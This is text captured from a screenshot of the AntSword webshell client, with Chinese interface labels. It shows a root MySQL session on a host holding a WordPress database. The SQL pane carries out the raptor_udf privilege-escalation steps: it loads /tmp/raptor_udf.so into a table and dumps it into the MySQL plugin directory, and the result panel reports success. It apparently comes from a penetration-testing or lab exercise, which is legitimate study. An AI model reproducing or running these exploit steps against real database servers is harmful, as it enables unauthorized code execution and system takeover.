 AntSword 编辑 窗口 调试
192.168.132.146
配置列表
添加 编辑 删除 检测
mysql://root@localhost
information_schema
mysql
performance_schema
wordpress
wp_commentmeta
wp_comments
wp_links
wp_options
wp_postmeta
wp_posts
wp_term_relationships
wp_term_taxonomy
wp_termmeta
wp_terms
wp_usermeta
wp_users
</> 执行SQL
执行 清空 书签
1 use mysql;
2 create table foo(line blob);
3 insert into foo values(load_file('/tmp/raptor_udf.so'));
4 select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf.so';
执行结果
导出
Status
True